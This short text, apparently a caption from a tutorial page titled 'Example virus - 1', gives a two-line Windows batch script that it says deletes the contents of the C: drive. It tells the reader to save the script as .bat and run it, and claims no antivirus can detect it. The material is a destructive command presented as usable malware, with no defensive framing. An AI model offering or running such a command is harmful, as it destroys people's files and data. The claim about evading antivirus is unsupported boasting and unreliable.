 Example virus - 1
A Virus program to delete contents of ‘C’ drive.
Simple virus cant detected by any antivirus....
• @Echo off
Del C:\ *.* |y
And save that as .bat not .txt and RUN IT. It will
delete the content of C:\ drive...